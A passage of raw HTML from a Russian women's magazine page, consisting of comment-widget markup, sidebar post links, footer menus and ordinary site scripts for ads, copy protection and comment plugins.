data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-7383_0'></div></div><!-- // From wpDiscuz's Caches // --> <div class="wpdiscuz-comment-pagination"> </div> </div> </div> </div> </div> <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div> <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div> <div class="related-modyle"> <div class="related-content"> <div class="secrets"> <div class="container"> <div class="author-head"> <h3 class="head-3 left">Читайте также</h3> </div> <div class="clear"></div> <div class="row-line secret-wrapp"> <div class="row-line"> </div> </div><!-- secret-wrapp --> </div> </div> <!-- secrets --> </div> </div> </div><!-- page-post-content --> </div><!-- page-post --> <div class="aside col-4 sidebar-single"> <aside> <div class="discuss-head head-3"><h3>Популярное</h3></div> <div class="popular-posts"> <div class="item-post norm post-83 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-83"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/20130619-ni_6-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>19842</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/nikol-kidman-teplo-otzyvaetsya-o-proshlom-brake-s-tomom-kruzom/">Николь Кидман тепло отзывается о прошлом браке <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-74"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/Top_Gun_Legend3D_03-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>18031</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/dzherri-brukhajmer-gotovit-prodolzhenie-kultovogo-filma-top-gun/">Джерри Брукхаймер готовит продолжение культово <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-139 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-139"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/4ec41120c5e8aab71576159dd96d2c60-2-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>21479</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/foto-s-synom-valerii-opublovala-model-anna-sheridan/">Фото с сыном Валерии опубликовала модель Анна <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> </div> <div class="section-right"> <div class="discuss-head head-3"><h3>Свежие статьи</h3></div> <div class="discuss-section bg-pink"> <div class="post-104324 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes" id="post-104324"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/ne-redizajn-a-pereosmyslenie-sovremennyj-vzglyad-na-korporativnyj-brending/"> <span><span>Не редизайн, а переосмысление: современный взгляд на корпора <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104319 post type-post status-publish format-standard has-post-thumbnail hentry category-page" id="post-104319"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/kak-matras-vliyaet-na-kachestvo-sna-i-nastroenie/"> <span><span>Как матрас влияет на качество сна и настроение</span></span> </a> </div> <div class="post-104314 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" id="post-104314"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/vashemu-platyu-ne-hvataet-pary-ugg-pora-eto-ispravit/"> <span><span>Вашему платью не хватает пары угг. Пора это исправить</span></span> </a> </div> <div class="post-104309 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" id="post-104309"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/psihologiya-tsveta-futbolki-kak-ottenok-vliyaet-na-vospriyatie-vashego-obraza/"> <span><span>Психология цвета футболки: как оттенок влияет на восприятие <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104304 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" id="post-104304"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/arenda-naryadov-na-meropriyatiya-v-spb-dizajnerskie-platya-i-kostyumy-naprokat/"> <span><span>Аренда нарядов на мероприятия в СПб: дизайнерские платья и к <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <a href="https://diwis.ru/latest-news"> смотреть все свежие статьи </a> </div> </div><!-- section-right --> <div id="yarpp_widget-2" class="widget widget_yarpp_widget"><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/chto-mozhno-kushat-kormyashhej-mame/' title='Список продуктов для кормящих мам в первый месяц после родов'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2016/12/2-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Список продуктов для кормящих мам в первый месяц после родов</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/posobie-po-uhodu-za-rebenkom-3-let-rossiya/' title='Сумма пособия по уходу за ребенком до 3 лет в 2018 году &#8212; изменения'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/03/malysh-i-dengi-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Пособие по уходу за ребенком до 3 лет в 2017 году в России: изменения" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Сумма пособия по уходу за ребенком до 3 лет в 2018 году &#8212; изменения</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/pitanie-kormyashhej-mamy/' title='Питание кормящей мамы в первый месяц после родов: примерное меню'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/dieta-po-porodzie_345965-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Питание кормящей мамы в первый месяц после родов: примерное меню</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/pitanie-kormyashhej-mamy-tablitsa-po-mesyatsam-chto-mozhno-kushat-pri-grudnom-vskarmlivanii-novorozhdennogo/' title='Питание кормящей мамы: таблица по месяцам – что можно кушать при грудном вскармливании новорожденного'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2021/01/6-1-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Что можно кушать при грудном вскармливании новорожденного" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Питание кормящей мамы: таблица по месяцам – что можно кушать при грудном вскармливании новорожденного</span></a> </div> </div> </div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfixrsa"></div></div></div> </aside></div><!-- aside --> </div> <!--[Total: %total_count% Average: %average%]--> </div> </div><!-- content area --> </div><!-- wrapper --> <footer> <div class="container"> <div class="col-2"> <div class="f-logo"> <a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo-footer.png" alt="logo"></a> </div> </div> <div class="col-5"> <p>© 2019 – Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</p> <p>Перепечатка материалов разрешена только с указанием первоисточника</p> </div> <div class="col-5"> <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-390"><a href="https://diwis.ru/">Главная</a></li> <li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://diwis.ru/kontakty/">Контакты</a></li> <li id="menu-item-50624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50624"><a href="https://diwis.ru/reklamodatelyam/">Рекламодателям</a></li> <li id="menu-item-20887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20887"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li> <li id="menu-item-20886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20886"><a href="/policy/terms.htm">Пользовательское соглашение</a></li> <li id="menu-item-11075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11075"><a target="_blank" rel="noopener" href="https://diwis.ru/sitemap/">Карта сайта</a></li> </ul></div> </div> </div> </footer> <SCRIPT SRC="https://diwis.ru/wp-content/themes/diwis/js/browser.js"></SCRIPT> <!--<script src="https://diwis.ru/wp-content/themes/diwis/js/jquery.js"></script>--> <script src="https://diwis.ru/wp-content/themes/diwis/js/jquery-ui.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/owl.carousel.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/wow.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/swiper.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/mainscript.js"></script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="vid_inpage_div" vid_inpage_pl="914"></div> <script type="text/javascript" src="https://adnitro.pro/js/inpage_adnitro.js"></script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://diwis.ru/kak-ubrat-zhivot-posle-kesareva";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' title='1'>1</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z'/></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","nonce":"da4f647d5c","comment_to_scroll_selector":"#comment","ask_question_link_new_tab":"0","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":"0"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/frontend.js' id='mihdan-lite-youtube-embed-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/lozad.js' id='mihdan-lozad-js'></script> <script type='text/javascript' id='mihdan-lozad-js-after'>
const observer = lozad( '.mihdan-lozad', { threshold: 0.1, enableAutoReload: true }); observer.observe();
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"3","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f9ca17c7f9c9dec6c4a27d379a804059","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"2147483648","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 2048MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID 